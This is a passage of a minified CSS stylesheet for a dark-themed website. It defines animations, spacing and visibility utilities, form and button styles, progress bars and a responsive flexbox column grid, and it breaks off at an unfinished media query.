animationSlideInLeft{from{left:-100vw}to{left:0}}.fy-animation-slide-in-left{animation-name:animationSlideInLeft;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutRight{from{right:0}to{right:-100vw}}.fy-animation-slide-out-right{animation-name:animationSlideOutRight;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}::selection{color:#fff !important;background-color:#fff;text-shadow:none}::-moz-selection{color:#fff !important;background-color:#fff;text-shadow:none}img::selection{background:0 0}img::-moz-selection{background:0 0}input::selection,textarea::selection,select::selection{-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{-webkit-text-fill-color:#fff !important}.clearfix:after{content:'';display:table;clear:both}.fy-position-relative{position:relative}.fy-position-absolute{position:absolute}.fy-position-static{position:static}.fy-float-left{float:left}.fy-float-right{float:right}.fy-block{display:block}.fy-block-center{display:block;margin-left:auto;margin-right:auto}.fy-align-left{text-align:left}.fy-align-center{text-align:center}.fy-align-right{text-align:right}.fy-align-justify{text-align:justify}.fy-show{display:block;visibility:visible}.fy-hide{display:none !important;visibility:hidden !important;padding:0;margin:0}.fy-hidden{visibility:hidden}.fy-visible{visibility:visible}.fy-padding-small{padding:20px}.fy-padding,.fy-padding-medium{padding:40px}.fy-padding-large{padding:80px}.fy-padding-0{padding:0}.fy-padding-top{padding-top:40px}.fy-padding-top-0{padding-top:0}.fy-padding-right{padding-right:40px}.fy-padding-right-0{padding-right:0}.fy-padding-bottom{padding-bottom:40px}.fy-padding-bottom-0{padding-bottom:0}.fy-padding-left{padding-left:40px}.fy-padding-left-0{padding-left:0}.fy-padding-vertical-0{padding-top:0;padding-bottom:0}.fy-padding-horizontal-0{padding-right:0;padding-left:0}.fy-margin-small{margin:20px}.fy-margin,.fy-margin-medium{margin:40px}.fy-margin-large{margin:80px}.fy-margin-0{margin:0}.fy-margin-top{margin-top:40px}.fy-margin-top-0{margin-top:0}.fy-margin-right{margin-right:40px}.fy-margin-right-0{margin-right:0}.fy-margin-bottom{margin-bottom:40px}.fy-margin-bottom-0{margin-bottom:0}.fy-margin-left{margin-left:40px}.fy-margin-left-0{margin-left:0}@media (max-width:321px){.fy-phone-min-show{display:block}.fy-phone-min-hide{display:none}}@media (max-width:767px){.fy-phone-show{display:block}.fy-phone-hide{display:none}}@media (min-width:768px) and (max-width:1023px){.fy-tablet-show{display:block}.fy-phone-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-tablet-hide{display:none}}@media (min-width:1024px) and (max-width:1279px){.fy-desktop-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-wide-show{display:none}.fy-desktop-hide{display:none}}@media (min-width:1280px){.fy-desktop-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show{display:none}.fy-desktop-wide-hide{display:none}}@media (min-width:1440px){.fy-desktop-super-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-desktop-super-wide-hide{display:none}}@media print{.fy-print-show{display:block}.fy-print-hide{display:none}}h1,h2,h3,h4,h5,h6{margin:0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:1.4;word-wrap:break-word}h1{font-size:2.2rem}@media (max-width:767px){h1{font-size:1.9rem}}h2{font-size:1.9rem}@media (max-width:767px){h2{font-size:1.5rem}}h3{font-size:1.5rem}@media (max-width:767px){h3{font-size:1.3rem}}h4{font-size:1.3rem}@media (max-width:767px){h4{font-size:1.2rem}}h5{font-size:1.2rem}@media (max-width:767px){h5{font-size:1.1rem}}h6{font-size:1.1rem}@media (max-width:767px){h6{font-size:1.125rem}}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:80%;font-weight:400;text-transform:none}.fy-image{display:block;vertical-align:middle;border:0}.fy-image-responsive{display:block;vertical-align:middle;border:0;max-width:100%;height:auto}.fy-image-rounded{display:block;vertical-align:middle;border:0;border-radius:2px}.fy-image-circle{display:block;vertical-align:middle;border:0;border-radius:80px}form{display:block}fieldset{padding:0;margin:0;border:0}legend{padding:0;font-size:1.0625rem;font-weight:700;color:#000206;border:0}.fy-field{position:relative;padding:0;margin:0 0 40px}.fy-label{display:inline-block;padding:5px 0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;letter-spacing:.01em;text-transform:none;color:#fff;cursor:pointer;transition-property:color,background-color;transition-duration:.4s;transition-timing-function:ease;user-select:none}.fy-label abbr[title]{border:0}.fy-label .fy-required{font-size:.9375rem;text-decoration:none;line-height:normal;border-bottom:0 !important}.fy-label.fy-error{color:#c84650}.fy-label-error{display:block;padding:10px 0;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-field .fy-label-error{position:absolute;top:100%;left:0}input.fy-input,textarea.fy-input,select.fy-input{display:block;padding:10px 20px;margin:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:24px;color:#fff;background-color:#16171d;border:2px solid transparent;appearance:none;transition-property:color,background-color,border-color,box-shadow;transition-duration:.4s;transition-timing-function:ease}input.fy-input::placeholder,textarea.fy-input::placeholder,select.fy-input::placeholder{color:rgba(255,255,255,.4);transition:color .4s ease 0s}input.fy-input:focus::placeholder,textarea.fy-input:focus::placeholder,select.fy-input:focus::placeholder{color:rgba(255,255,255,.2)}input.fy-input:focus,textarea.fy-input:focus,select.fy-input:focus{outline:none;color:#fff;border-color:#0078c8;background-color:#16171d}input.fy-input::-moz-focus-inner,textarea.fy-input::-moz-focus-inner,select.fy-input::-moz-focus-inner{border:0;padding:0}input.fy-input[disabled],input.fy-input[readonly],fieldset[disabled] input.fy-input,textarea.fy-input[disabled],textarea.fy-input[readonly],fieldset[disabled] textarea.fy-input,select.fy-input[disabled],select.fy-input[readonly],fieldset[disabled] select.fy-input{opacity:1;cursor:default;color:#fff;background-color:#16171d;border-width:2px;border-color:transparent}textarea{display:block}textarea.fy-textarea{height:auto;overflow:auto;resize:vertical}select.fy-select{padding-right:64px;line-height:24px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>');background-position:right 20px center;background-repeat:no-repeat;appearance:none}select.fy-select option{color:#000206;background-color:#fff}select.fy-select optgroup{font-weight:700}select.fy-select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>')}input.fy-checkbox,input.fy-radio{display:inline-block;position:relative;top:-1px;padding:0 0 0 40px;margin-right:10px;margin-left:0;font-weight:400;vertical-align:middle;cursor:pointer}input.fy-checkbox+input.fy-checkbox,input.fy-checkbox+input.fy-radio,input.fy-radio+input.fy-checkbox,input.fy-radio+input.fy-radio{margin-left:20px}.fy-field-checkbox,.fy-field-radio{background-color:transparent;border:0}.fy-field-checkbox:before,.fy-field-checkbox:after,.fy-field-radio:before,.fy-field-radio:after{display:none}input[type=number] .fy-input-number::-webkit-inner-spin-button,input[type=number] .fy-input-number::-webkit-outer-spin-button{height:auto}input[type=color] .fy-input-color{display:block;padding:0 2px;height:50px}input[type=range] .fy-input-range{display:block;width:100%}input[type=search] .fy-input-search{box-sizing:border-box;appearance:textfield}input[type=search] .fy-input-search::-webkit-search-cancel-button,input[type=search] .fy-input-search::-webkit-search-decoration{appearance:none}.fy-field-picker .fy-input{cursor:pointer}.fy-field-description{display:block;margin:20px 0}.fy-field-description-inline{display:inline;margin:0 20px}.fy-field.field-active .fy-label{color:#fff}.fy-field.field-active .fy-input{color:#fff}.fy-field.field-error label,.fy-field.field-error .fy-label{color:#c84650}.fy-form-header{margin-bottom:40px}.fy-form-before-submit{margin-bottom:40px}.fy-form-terms{margin-bottom:40px}.fy-progress{display:block;height:40px;margin-bottom:40px;overflow:hidden;background-color:#16171d;border-radius:4px;box-shadow:inset 0 8px 40px rgba(0,2,6,.2)}.shadow-disabled .fy-progress{box-shadow:none}.fy-progress-bar{display:block;overflow:hidden;width:0;height:100%;padding:0 0 0 20px;font-size:1rem;line-height:40px;color:#fff;background-color:#0078c8;animation-name:animationProgress;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}.fy-progress-bar-primary{background-color:#0078c8}.fy-progress-bar-secondary{background-color:#2c2f39}.fy-progress-bar-warning{background-color:#648cb4}.fy-progress-bar-error{background-color:#c84650}.fy-progress-bar-success{background-color:#3c9678}.fy-progress-bar-notice{background-color:#000206}.fy-button{display:inline-block;position:relative;padding:10px 40px;margin:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;white-space:nowrap;vertical-align:top;cursor:pointer;color:#fff;background-color:#000206;background-image:none;border:0;border-radius:2px;outline:none;appearance:none;transition-property:color,background-color,border-color,opacity;transition-timing-function:ease;transition-duration:.4s;transition-delay:0s}.fy-button:hover,.fy-button:focus{color:#fff;background-color:#001339}.fy-button::-moz-focus-inner{border:0;padding:0}.fy-button+.fy-button{margin-left:20px}.fy-button.float-right{margin-right:0;margin-left:20px}.fy-button.float-right+.fy-button{margin-right:0;margin-left:20px}.fy-button[type=reset],.fy-button[type=submit]{cursor:pointer}.fy-button:disabled{opacity:1;cursor:not-allowed;pointer-events:none;color:rgba(0,2,6,.4);background-color:rgba(0,2,6,.1);user-select:none}.fy-button:disabled:hover,.fy-button:disabled:focus{cursor:not-allowed}.fy-button-block{display:block;width:100%;text-align:center}.fy-button-block+.fy-button-block{margin-top:20px}.fy-button-huge{padding-top:20px;padding-bottom:20px;font-size:16px}.fy-button-large{padding-top:15px;padding-bottom:15px;font-size:15px}.fy-button-medium{padding-top:10px;padding-bottom:10px;font-size:14px}.fy-button-small{padding-top:6.6666666666667px;padding-bottom:6.6666666666667px;font-size:13px}.fy-button-micro{padding-top:5px;padding-bottom:5px;font-size:12px}.fy-button-primary{color:#fff;background-color:#fff}.fy-button-primary:hover,.fy-button-primary:focus{color:#fff;background-color:#fff}.fy-button-inverse{color:#fff;background-color:#0078c8}.fy-button-inverse:hover,.fy-button-inverse:focus{color:#fff;background-color:#0087e2}.fy-button-warning{color:#fff;background-color:#648cb4}.fy-button-warning:hover,.fy-button-warning:focus{color:#fff;background-color:#537fac}.fy-button-error{color:#fff;background-color:#c84650}.fy-button-error:hover,.fy-button-error:focus{color:#fff;background-color:#bc3842}.fy-button-delete{color:#fff;background-color:#c86464}.fy-button-delete:hover,.fy-button-delete:focus{color:#fff;background-color:#c15151}.fy-button-success{color:#fff;background-color:#3c9678}.fy-button-success:hover,.fy-button-success:focus{color:#fff;background-color:#358469}.fy-button-notice{color:#fff;background-color:#000206}.fy-button-notice:hover,.fy-button-notice:focus{color:#fff;background-color:#000}.fy-button-outline{color:#000206;background-color:transparent}.fy-button-outline:hover,.fy-button-outline:focus{color:#fff;background-color:#000206}.fy-button-outline.fy-button-primary{color:#fff;background-color:transparent}.fy-button-outline.fy-button-primary:hover,.fy-button-outline.fy-button-primary:focus{color:#fff;background-color:#fff}.fy-button-outline.fy-button-light{color:rgba(0,2,6,.6);background-color:transparent}.fy-button-outline.fy-button-light:hover,.fy-button-outline.fy-button-light:focus{color:#000206;background-color:rgba(0,2,6,.1)}.fy-button-group{position:relative;display:inline-block;vertical-align:middle}.fy-button-group>.fy-button{float:left;position:relative;margin-left:0;margin-right:1px;text-align:center}.fy-button-group>.fy-button:first-child:not(:last-child){border-bottom-right-radius:0 !important;border-top-right-radius:0 !important}.fy-button-group>.fy-button:last-child:not(:first-child){margin-right:0;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.fy-button-group>.fy-button:not(:first-child):not(:last-child){border-radius:0 !important}.fy-button-group>.fy-button:hover,.fy-button-group>.fy-button:focus,.fy-button-group>.fy-button:active,.fy-button-group>.fy-button.active{z-index:2}.fy-button-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed;border-spacing:20px 0}.fy-button-group-justified>.fy-button{float:none;display:table-cell}.fy-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;clear:both}.fy-flex-container-reverse{flex-direction:row-reverse;flex-wrap:wrap-reverse}.fy-flex-container-column{flex-direction:column;flex-wrap:wrap}.fy-flex-container-column-reverse{flex-direction:column-reverse;flex-wrap:wrap-reverse}.fy-flex-container-top{align-items:flex-start}.fy-flex-container-top-center{align-items:flex-start;justify-content:center}.fy-flex-container-top-right{align-items:flex-start;justify-content:flex-end}.fy-flex-container-center{align-items:center}.fy-flex-container-center-center{align-items:center;justify-content:center}.fy-flex-container-bottom{align-items:flex-end}.fy-flex-container-bottom-center{align-items:flex-end;justify-content:center}.fy-flex-container-bottom-right{align-items:flex-end;justify-content:flex-end}.fy-flex-container-stretch{align-items:stretch}.fy-flex-container-baseline{align-items:baseline}.fy-flex-container-initial{align-items:initial}.fy-flex-container{margin-left:-40px}.fy-flex-container .fy-flex-container:first-child:nth-last-child(1){padding-bottom:0}.fy-flex-container .fy-flex-container:last-child{padding-bottom:0}.fy-flex-container>[class*=fy-flex-column]{padding-left:40px}.fy-flex-container>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-0{margin-left:0}.fy-flex-gutter-0>[class*=fy-flex-column]{padding-left:0}.fy-flex-gutter-0>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:0}.fy-flex-gutter-1{margin-left:-2px}.fy-flex-gutter-1>[class*=fy-flex-column]{padding-left:2px}.fy-flex-gutter-1>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:2px}.fy-flex-gutter-xxsmall{margin-left:-5px}.fy-flex-gutter-xxsmall>[class*=fy-flex-column]{padding-left:5px}.fy-flex-gutter-xxsmall>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:5px}.fy-flex-gutter-xsmall{margin-left:-10px}.fy-flex-gutter-xsmall>[class*=fy-flex-column]{padding-left:10px}.fy-flex-gutter-xsmall>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:10px}.fy-flex-gutter-small{margin-left:-20px}.fy-flex-gutter-small>[class*=fy-flex-column]{padding-left:20px}.fy-flex-gutter-small>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:20px}.fy-flex-gutter-medium{margin-left:-40px}.fy-flex-gutter-medium>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-medium>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-large{margin-left:-80px}.fy-flex-gutter-large>[class*=fy-flex-column]{padding-left:80px}.fy-flex-gutter-large>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:80px}@media (max-width:1023px){.fy-flex-gutter-large{margin-left:-40px}.fy-flex-gutter-large>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-large>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}}.fy-flex-gutter-xlarge{margin-left:-120px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]{padding-left:120px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:120px}@media (max-width:1279px){.fy-flex-gutter-xlarge{margin-left:-80px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]{padding-left:80px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:80px}}@media (max-width:1023px){.fy-flex-gutter-xlarge{margin-left:-40px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}}.fy-flex-gutter-xxlarge{margin-left:-160px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]{padding-left:160px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:160px}@media (max-width:1279px){.fy-flex-gutter-xxlarge{margin-left:-120px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]{padding-left:120px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:120px}}@media (max-width:1023px){.fy-flex-gutter-xxlarge{margin-left:-40px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}}[class*=fy-flex-column]{flex-direction:column;flex-grow:0;flex-shrink:0;max-width:100%}.fy-flex-column-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-100{flex-basis:100%;width:100%}.fy-flex-column-95{flex-basis:95%;width:95%}.fy-flex-column-90{flex-basis:90%;width:90%}.fy-flex-column-85{flex-basis:85%;width:85%}.fy-flex-column-80{flex-basis:80%;width:80%}.fy-flex-column-75{flex-basis:75%;width:75%}.fy-flex-column-70{flex-basis:70%;width:70%}.fy-flex-column-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-65{flex-basis:65%;width:65%}.fy-flex-column-60{flex-basis:60%;width:60%}.fy-flex-column-55{flex-basis:55%;width:55%}.fy-flex-column-50{flex-basis:50%;width:50%}.fy-flex-column-45{flex-basis:45%;width:45%}.fy-flex-column-40{flex-basis:40%;width:40%}.fy-flex-column-35{flex-basis:35%;width:35%}.fy-flex-column-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-30{flex-basis:30%;width:30%}.fy-flex-column-25{flex-basis:25%;width:25%}.fy-flex-column-20{flex-basis:20%;width:20%}.fy-flex-column-15{flex-basis:15%;width:15%}.fy-flex-column-10{flex-basis:10%;width:10%}.fy-flex-column-5{flex-basis:5%;width:5%}@media (max-width:1599px){[class*=fy-flex-column-desktop-super-wide]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-super-wide-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-super-wide-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-super-wide-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-super-wide-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-super-wide-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-super-wide-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-super-wide-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-super-wide-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-super-wide-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-super-wide-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-super-wide-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-super-wide-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-super-wide-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-super-wide-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-super-wide-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-super-wide-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-super-wide-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-super-wide-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-super-wide-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-super-wide-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-super-wide-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-super-wide-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-super-wide-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-super-wide-0{flex-basis:0%;width:0}.fy-flex-column-desktop-super-wide{flex-basis:auto;width:auto;max-width:100%}}@media (max-width:1439px){[class*=fy-flex-column-desktop-wide]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-wide-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-wide-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-wide-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-wide-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-wide-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-wide-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-wide-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-wide-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-wide-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-wide-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-wide-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-wide-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-wide-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-wide-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-wide-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-wide-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-wide-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-wide-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-wide-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-wide-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-wide-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-wide-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-wide-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-wide-0{flex-basis:0%;width:0}.fy-flex-column-desktop-wide{flex-basis:auto;width:auto;max-width:100%}}@media (max-width:1279px){[class*=fy-flex-column-desktop]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-0{flex-basis:0%;width:0}.fy-flex-column-desktop{flex-basis:auto;width:auto}}@media (max-width:1023px){[class*=fy-flex-column-tablet]{flex-grow:0;flex-shrink:0}.fy-flex-column-tablet-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-tablet-100{flex-basis:100%;width:100%}.fy-flex-column-tablet-95{flex-basis:95%;width:95%}.fy-flex-column-tablet-90{flex-basis:90%;width:90%}.fy-flex-column-tablet-85{flex-basis:85%;width:85%}.fy-flex-column-tablet-80{flex-basis:80%;width:80%}.fy-flex-column-tablet-75{flex-basis:75%;width:75%}.fy-flex-column-tablet-70{flex-basis:70%;width:70%}.fy-flex-column-tablet-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-tablet-65{flex-basis:65%;width:65%}.fy-flex-column-tablet-60{flex-basis:60%;width:60%}.fy-flex-column-tablet-55{flex-basis:55%;width:55%}.fy-flex-column-tablet-50{flex-basis:50%;width:50%}.fy-flex-column-tablet-45{flex-basis:45%;width:45%}.fy-flex-column-tablet-40{flex-basis:40%;width:40%}.fy-flex-column-tablet-35{flex-basis:35%;width:35%}.fy-flex-column-tablet-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-tablet-30{flex-basis:30%;width:30%}.fy-flex-column-tablet-25{flex-basis:25%;width:25%}.fy-flex-column-tablet-20{flex-basis:20%;width:20%}.fy-flex-column-tablet-15{flex-basis:15%;width:15%}.fy-flex-column-tablet-10{flex-basis:10%;width:10%}.fy-flex-column-tablet-5{flex-basis:5%;width:5%}.fy-flex-column-tablet-0{flex-basis:0%;width:0}.fy-flex-column-tablet{flex-basis:auto;width:auto;max-width:100%}}@media (max-width:767px){[class*=fy-flex-column-phone]{flex-grow:0;flex-shrink:0}.fy-flex-column-phone-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-100{flex-basis:100%;width:100%}.fy-flex-column-phone-95{flex-basis:95%;width:95%}.fy-flex-column-phone-90{flex-basis:90%;width:90%}.fy-flex-column-phone-85{flex-basis:85%;width:85%}.fy-flex-column-phone-80{flex-basis:80%;width:80%}.fy-flex-column-phone-75{flex-basis:75%;width:75%}.fy-flex-column-phone-70{flex-basis:70%;width:70%}.fy-flex-column-phone-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-65{flex-basis:65%;width:65%}.fy-flex-column-phone-60{flex-basis:60%;width:60%}.fy-flex-column-phone-55{flex-basis:55%;width:55%}.fy-flex-column-phone-50{flex-basis:50%;width:50%}.fy-flex-column-phone-45{flex-basis:45%;width:45%}.fy-flex-column-phone-40{flex-basis:40%;width:40%}.fy-flex-column-phone-35{flex-basis:35%;width:35%}.fy-flex-column-phone-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-30{flex-basis:30%;width:30%}.fy-flex-column-phone-25{flex-basis:25%;width:25%}.fy-flex-column-phone-20{flex-basis:20%;width:20%}.fy-flex-column-phone-15{flex-basis:15%;width:15%}.fy-flex-column-phone-10{flex-basis:10%;width:10%}.fy-flex-column-phone-5{flex-basis:5%;width:5%}.fy-flex-column-phone-0{flex-basis:0%;width:0}.fy-flex-column-phone{flex-basis:auto;width:auto;max-width:100%}}@media (max-width:321px){.fy-flex-column-phone-min-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-min-100{flex-basis:100%;width:100%}.fy-flex-column-phone-min-95{flex-basis:95%;width:95%}.fy-flex-column-phone-min-90{flex-basis:90%;width:90%}.fy-flex-column-phone-min-85{flex-basis:85%;width:85%}.fy-flex-column-phone-min-80{flex-basis:80%;width:80%}.fy-flex-column-phone-min-75{flex-basis:75%;width:75%}.fy-flex-column-phone-min-70{flex-basis:70%;width:70%}.fy-flex-column-phone-min-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-min-65{flex-basis:65%;width:65%}.fy-flex-column-phone-min-60{flex-basis:60%;width:60%}.fy-flex-column-phone-min-55{flex-basis:55%;width:55%}.fy-flex-column-phone-min-50{flex-basis:50%;width:50%}.fy-flex-column-phone-min-45{flex-basis:45%;width:45%}.fy-flex-column-phone-min-40{flex-basis:40%;width:40%}.fy-flex-column-phone-min-35{flex-basis:35%;width:35%}.fy-flex-column-phone-min-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-min-30{flex-basis:30%;width:30%}.fy-flex-column-phone-min-25{flex-basis:25%;width:25%}.fy-flex-column-phone-min-20{flex-basis:20%;width:20%}.fy-flex-column-phone-min-15{flex-basis:15%;width:15%}.fy-flex-column-phone-min-10{flex-basis:10%;width:10%}.fy-flex-column-phone-min-5{flex-basis:5%;width:5%}.fy-flex-column-phone-min-0{flex-basis:0%;width:0}.fy-flex-column-phone-min{flex-basis:auto;width:auto;max-width:100%}}[class*=fy-flex-column].fy-flex-grow-0{flex-grow:0}[class*=fy-flex-column].fy-flex-grow-1{flex-grow:1}[class*=fy-flex-column].fy-flex-grow-2{flex-grow:2}[class*=fy-flex-column].fy-flex-grow-3{flex-grow:3}[class*=fy-flex-column].fy-flex-grow-4{flex-grow:4}[class*=fy-flex-column].fy-flex-grow-5{flex-grow:5}[class*=fy-flex-column].fy-flex-grow-6{flex-grow:6}[class*=fy-flex-column].fy-flex-grow-7{flex-grow:7}[class*=fy-flex-column].fy-flex-grow-8{flex-grow:8}[class*=fy-flex-column].fy-flex-grow-9{flex-grow:9}[class*=fy-flex-column].fy-flex-order-1{order:1}[class*=fy-flex-column].fy-flex-order-2{order:2}[class*=fy-flex-column].fy-flex-order-3{order:3}[class*=fy-flex-column].fy-flex-order-4{order:4}[class*=fy-flex-column].fy-flex-order-5{order:5}[class*=fy-flex-column].fy-flex-order-6{order:6}[class*=fy-flex-column].fy-flex-order-7{order:7}[class*=fy-flex-column].fy-flex-order-8{order:8}[class*=fy-flex-column].fy-flex-order-9{order:9}@media (max-width:1279px){[class*=fy-flex-column].fy-flex-order-desktop-1{order:1}[class*=fy-flex-column].fy-flex-order-desktop-2{order:2}[class*=fy-flex-column].fy-flex-order-desktop-3{order:3}[class*=fy-flex-column].fy-flex-order-desktop-4{order:4}[class*=fy-flex-column].fy-flex-order-desktop-5{order:5}[class*=fy-flex-column].fy-flex-order-desktop-6{order:6}[class*=fy-flex-column].fy-flex-order-desktop-7{order:7}[class*=fy-flex-column].fy-flex-order-desktop-8{order:8}[class*=fy-flex-column].fy-flex-order-desktop-9{order:9}}@media 